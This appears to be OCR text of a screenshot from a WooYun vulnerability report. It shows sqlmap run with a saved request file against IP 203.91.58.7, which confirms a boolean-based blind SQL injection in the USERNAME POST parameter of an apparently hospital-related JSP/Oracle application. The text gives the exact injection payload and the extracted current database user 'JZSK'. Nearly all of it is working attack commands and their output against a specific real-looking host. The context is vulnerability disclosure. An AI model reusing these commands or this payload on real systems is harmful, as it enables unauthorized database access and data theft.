 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6...
[09:17:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\203.91.58.7'
[*] shutting down at 09:17:45
D:\Python27>python SQLMap/SQLMap.py -r 3.txt --time-sec 6 --current-user
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:18:03
[09:18:03] [INFO] parsing HTTP request from '3.txt'
[09:18:03] [INFO] resuming back-end DBMS 'oracle'
[09:18:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: USERNAME (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: DISTRCT=1&TYPE=1&BTYPE=1&HOSPITAL=1&sktypeKey=1&USERNAME=1') AND 92
67=9267 AND ('pWFf'='pWFf&pageNo=1
---
[09:18:04] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:18:04] [INFO] fetching current user
[09:18:04] [INFO] resumed: JZSK
current user:    'JZSK'
[09:18:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\203.91.58.7'
[*] shutting down at 09:18:04
www.wooyun.org